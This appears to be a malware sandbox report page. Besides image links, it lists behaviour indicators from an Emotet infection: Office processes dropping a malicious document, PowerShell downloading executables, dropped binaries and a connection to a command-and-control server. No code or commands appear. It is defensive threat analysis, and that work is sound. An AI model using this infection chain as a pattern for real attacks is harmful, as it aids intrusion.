










Drops known malicious document
- OUTLOOK.EXE (PID: 2452)
- WINWORD.EXE (PID: 1608)
- WINWORD.EXE (PID: 3304)
- WINWORD.EXE (PID: 2660)
Application was dropped or rewritten from another process
- 539.exe (PID: 2092)
- msptermsizes.exe (PID: 2376)
- msptermsizes.exe (PID: 2516)
- 539.exe (PID: 3128)
Downloads executable files from the Internet
- powershell.exe (PID: 3248)
Emotet process was detected
- 539.exe (PID: 2092)
Connects to CnC server
- msptermsizes.exe (PID: 2516)
EMOTET was detected
- msptermsizes.exe (PID: 2516)
SUSPICIOUS

